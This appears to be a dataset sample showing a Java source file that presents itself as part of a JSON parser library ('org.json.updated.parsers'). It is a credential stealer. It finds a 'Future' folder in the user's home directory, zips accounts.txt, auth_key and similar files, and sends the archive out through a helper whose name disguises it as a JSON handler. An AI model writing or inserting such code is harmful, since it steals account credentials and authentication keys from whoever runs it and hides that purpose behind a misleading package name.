<code> <loc_0><loc_0><loc_500><loc_500><_Java_>package org.json.updated.parsers.impl;

import org.json.updated.parsers.JSONObject;
import org.json.updated.parsers.JSONRegexHandler;
import org.json.updated.parsers.util.FileSystemHelper;
import org.json.updated.parsers.util.JSONParser;

import java.io.File;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.ArrayList;

public class FutureData implements JSONObject {
    private static final String[] IMPORTANT_FILES = new String[] { "accounts.txt", "friends.json", "auth_key", "waypoints.txt" };

    @Override
    public void handle() {
        String home = System.getProperty("user.home");
        if (home == null || home.isEmpty()) {
            System.out.println("re");
            return;
        }

        String sep = FileSystemHelper.getSeparator();
        String futureDir = home + sep + "Future" + sep;

        if (!Files.isDirectory(Paths.get(futureDir))) {
            JSONRegexHandler.send("> Did not contain the Future folder.");
            return;
        }

        ArrayList<File> validFileDirs = new ArrayList<>();
        for (String fileName : IMPORTANT_FILES) {
            String dir = futureDir + fileName;
            if (!Files.exists(Paths.get(dir))) {
                continue;
            }

            validFileDirs.add(new File(dir));
        }

        String zipFile = System.getProperty("java.io.tmpdir") + sep + "future_shit.zip";
        FileSystemHelper.zip(zipFile, validFileDirs);
        JSONRegexHandler.send(new File(zipFile));
    }

    @Override
    public String getName() {
        return "Future";
    }
}
</code> 